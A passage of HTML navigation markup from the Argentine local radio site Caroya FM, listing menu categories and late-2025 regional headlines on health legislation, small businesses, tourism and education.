                                        <a href="https://caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">#LEGISLATURA - Buscan que perros guías y de contención...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 27, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-noticias-y-actualidad-en-salud-77">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69498ed65f2be.jpg" alt="#Provinciales: La Legislatura comprometida en salvar vidas"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">#Provinciales: La Legislatura comprometida en...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 22, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693bfffdbf9b3.jpg" alt="#Provinciales: La Legislatura aprobó una ley para regular la actividad profesional de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">#Provinciales: La Legislatura aprobó una ley...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 12, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6928447901a33.jpg" alt="#LEGISLATURA - Aval en comisión para regular la profesión de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">#LEGISLATURA - Aval en comisión para regular...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 27, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-impulsa-una-capacitacion-regional-en-emergencia-por-acv">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69270e2887fb5.jpg" alt="#JESUSMARIA - impulsa una capacitación regional en emergencia por ACV"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-impulsa-una-capacitacion-regional-en-emergencia-por-acv">#JESUSMARIA - impulsa una capacitación regional...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-programas-campanas-y-consejos-utiles-78">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6928437418304.jpg" alt="#LEGISLATURA - Buscan que perros guías y de contención emocional puedan ingresar a lugares de acceso público"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">#LEGISLATURA - Buscan que perros guías y de contención...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 27, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-charla-sobre-oncologia">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_691cdff39b2eb.jpg" alt="#COLONIACAROYA - Charla sobre oncología"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-charla-sobre-oncologia">#COLONIACAROYA - Charla sobre oncología</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-por-ley-cordoba-tendra-su-semana-de-concientizacion-sobre-enfermedades-poco-frecuentes">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6915eb63d07a8.jpg" alt="#Provinciales: Por ley, Córdoba tendrá su Semana de Concientización sobre Enfermedades Poco Frecuentes"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-por-ley-cordoba-tendra-su-semana-de-concientizacion-sobre-enfermedades-poco-frecuentes">#Provinciales: Por ley, Córdoba tendrá su Semana...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 13, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-realizara-una-jornada-concientizacion-y-controles-gratuitos-por-el-dia-mundial-de-la-diabetes">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6913b948a7509.jpg" alt="#JesusMaria: Jesús María realizará una jornada concientización y controles gratuitos por el Día Mundial de la Diabetes"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-realizara-una-jornada-concientizacion-y-controles-gratuitos-por-el-dia-mundial-de-la-diabetes">#JesusMaria: Jesús María realizará una jornada...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-79 ">
    <a href="https://caroyafm.com.ar/category/nuestras-pymes" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRAS PYMES <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="79">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://caroyafm.com.ar/category/nuestras-pymes">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="noticias-y-novedades-para-pymes-80" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/noticias-y-novedades-para-pymes">
                                    Noticias y Novedades para PYMES                                </a>
                            </li>
                                                    <li data-category-filter="casos-de-exito-e-historias-locales-81" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/casos-de-exito-e-historias-locales">
                                    Casos de Éxito e Historias Locales                                </a>
                            </li>
                                                    <li data-category-filter="recursos-humanos-y-empleo-82" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/recursos-humanos-y-empleo">
                                    Recursos Humanos y Empleo                                </a>
                            </li>
                                                    <li data-category-filter="innovacion-y-tecnologia-83" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/innovacion-y-tecnologia">
                                    Innovación y Tecnología                                </a>
                            </li>
                                                    <li data-category-filter="programas-y-beneficios-84" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/programas-y-beneficios">
                                    Programas y Beneficios                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694bdf3e2ee47.jpg" alt="#PROVINCIALES:  Aprobaron una ley para promover la industria de eventos y la economía creativa en Córdoba"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">#PROVINCIALES: Aprobaron una ley para promover...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Dic 24, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69205c8058fb9.jpg" alt="#JesusMaria: Jesús María invita a una capacitación clave para emprendedores y pymes sobre regímenes de exportación"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">#JesusMaria: Jesús María invita a una capacitación...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 21, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_692059b61bd5f.jpg" alt="#JesusMaria: Jesús María compartió su experiencia de Gobierno Digital en el Innovation Day"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">#JesusMaria: Jesús María compartió su experiencia...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 21, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-innova-impulsa-marcas-propias-y-expansion-empresarial">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6915e6186b8d4.jpg" alt="#ColoniaCaroya: Innova Impulsa marcas propias y expansión empresarial"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-innova-impulsa-marcas-propias-y-expansion-empresarial">#ColoniaCaroya: Innova Impulsa marcas propias...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 13, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-noticias-y-novedades-para-pymes-80">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-innova-impulsa-marcas-propias-y-expansion-empresarial">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6915e6186b8d4.jpg" alt="#ColoniaCaroya: Innova Impulsa marcas propias y expansión empresarial"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-innova-impulsa-marcas-propias-y-expansion-empresarial">#ColoniaCaroya: Innova Impulsa marcas propias...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 13, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-continuan-las-ferias-itinerantes">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_68f16bf77fddd.jpg" alt="#COLONIACAROYA - Continúan las Ferias Itinerantes"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-continuan-las-ferias-itinerantes">#COLONIACAROYA - Continúan las Ferias Itinerantes</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Oct 16, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-casos-de-exito-e-historias-locales-81">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-recursos-humanos-y-empleo-82">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-innovacion-y-tecnologia-83">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_692059b61bd5f.jpg" alt="#JesusMaria: Jesús María compartió su experiencia de Gobierno Digital en el Innovation Day"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">#JesusMaria: Jesús María compartió su experiencia...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 21, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-la-cooperativa-participo-del-xxiii-encuentro-nacional-de-tecnicos-organizado-por-cabase">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69131127ba29a.jpg" alt="#ColoniaCaroya: La Cooperativa participó del XXIII Encuentro Nacional de Técnicos organizado por CABASE"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-la-cooperativa-participo-del-xxiii-encuentro-nacional-de-tecnicos-organizado-por-cabase">#ColoniaCaroya: La Cooperativa participó del...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-programas-y-beneficios-84">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694bdf3e2ee47.jpg" alt="#PROVINCIALES:  Aprobaron una ley para promover la industria de eventos y la economía creativa en Córdoba"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">#PROVINCIALES: Aprobaron una ley para promover...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 24, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69205c8058fb9.jpg" alt="#JesusMaria: Jesús María invita a una capacitación clave para emprendedores y pymes sobre regímenes de exportación"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">#JesusMaria: Jesús María invita a una capacitación...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 21, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-rentas-cordoba-y-arca-brindaran-atencion-en-jesus-maria-con-sus-oficinas-moviles">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69133427dce9e.jpg" alt="#JesusMaria: Rentas Córdoba y ARCA brindarán atención en Jesús María con sus oficinas móviles"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-rentas-cordoba-y-arca-brindaran-atencion-en-jesus-maria-con-sus-oficinas-moviles">#JesusMaria: Rentas Córdoba y ARCA brindarán...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-cierre-del-programa-innova">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_690ca4932e73a.jpg" alt="#ColoniaCaroya: Cierre del programa “INNOVA”"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-cierre-del-programa-innova">#ColoniaCaroya: Cierre del programa “INNOVA”</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    

                                        
                                            <li class="dropdown ">
                                                <a class="dropdown-toggle disabled" data-toggle="dropdown"
                                                   href="https://caroyafm.com.ar/especiales">
                                                    ESPECIALES                                                    <span class="caret"></span>
                                                </a>
                                                <ul class="dropdown-menu dropdown-more dropdown-top">

                                                                                                                                                                        <li>
                                                                <a role="menuitem" href="https://caroyafm.com.ar/ganadores-sorteos">
                                                                    GANADORES SORTEOS                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://caroyafm.com.ar/cartelera-de-cine">
                                                                    CARTELERA DE CINE                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://caroyafm.com.ar/gallery">
                                                                    Galeria Fotos                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://caroyafm.com.ar/agenda">
                                                                    AGENDA                                                                 </a>
                                                            </li>
                                                                                                            

                                                </ul>
                                            </li>

                                        

                                    

                                                                                                                                
                        
                            
                        
                            
                        
                                            </ul>

                    <ul class="nav navbar-nav navbar-right">
                        <li class="li-search">
                            <a class="search-icon"><i class="fa fa-search"></i></a>
                            <div class="search-form">
                                <form action="https://caroyafm.com.ar/search" method="get" accept-charset="utf-8">
                                <input type="text" name="q" maxlength="300" pattern=".*\S+.*"
                                       class="form-control form-input"
                                       placeholder="Buscar..." required>
                                <button class="btn btn-default"><i class="fa fa-search"></i></button>
                                </form>                            </div>
                        </li>
                    </ul>

                </div>
            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

    <div class="col-sm-12">
        <div class="row">

            <div class="nav-mobile">

                <div class="logo-cnt">
                    <a href="https://caroyafm.com.ar/">
                        <img src="https://caroyafm.com.ar/uploads/logo/logo_624ce42134539.png" alt="logo" class="logo">
                    </a>
                </div>

                <div class="mobile-nav-search">
                    <a class="search-icon"><i class="fa fa-search"></i></a>
                    <div class="search-form">
                        <form action="https://caroyafm.com.ar/search" method="get" accept-charset="utf-8">
                        <input type="text" name="q" maxlength="300" pattern=".*\S+.*"
                               class="form-control form-input"
                               placeholder="Buscar..." required>
                        <button class="btn btn-default"><i class="fa fa-search"></i></button>
                        </form>                    </div>
                </div>

                <span onclick="open_mobile_nav();" class="mobile-menu-icon"><i class="ion-navicon-round"></i> </span>

            </div>
        </div>
    </div>

</header>

<div id="mobile-menu" class="mobile-menu">
    <div class="mobile-menu-inner">
        <p class="text-right p-close-menu">
            <a href="javascript:void(0)" class="closebtn" onclick="close_mobile_nav();"><i
                        class="ion-ios-close-empty"></i></a>
        </p>

        <div class="col-sm-12">
            <div class="row">
                <nav class="navbar">
                    <ul class="nav navbar-nav">

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                                
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/">
                                            Home                                        </a>
                                    </li>
                                

                                                                                

                                
                                                                    <li>
                                        <a href="https://caroyafm.com.ar/radio">
                                            Radio en Vivo                                        </a>
                                    </li>
                                

                                                                                                                                                                                        

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRO ESPECTACULO                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/nuestro-espectaculos">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/category/musica">
                                                        MUSICA                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/cine-y-teatro">
                                                        CINE Y TEATRO                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/libros">
                                                        LIBROS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/religioso">
                                                        RELIGIOSO                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/deportiva">
                                                        DEPORTIVA                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/medios">
                                                        MEDIOS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/arte-cultura">
                                                        ARTE / CULTURA                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/ferias">
                                                        FERIAS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/agenda-evento">
                                                        AGENDA - EVENTO                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                                                                                                                                    

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRA EDUCACION                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/nuestra-educacion">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/category/cursos-carreras">
                                                        CURSOS - CARRERAS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/talleres">
                                                        TALLERES                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/charlas-y-conferencias">
                                                        CHARLAS Y CONFERENCIAS                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                            

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRO TURISMO                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/TURISMO NORTE CORDOBES">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/category/turismo-cultural">
                                                        TURISMO CULTURAL                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/turismo-religioso">
                                                        TURISMO RELIGIOSO                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/turismo-gastronomico">
                                                        TURISMO GASTRONOMICO                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                    

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRA SALUD                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/nuestra-salud">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://caroyafm.com.ar/category/noticias-y-actualidad-en-salud">
                                                        Noticias y Actualidad en Salud                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://caroyafm.com.ar/category/programas-campanas-y-consejos-utiles">
                                                        Programas, Campañas y Consejos Útiles                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                            

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
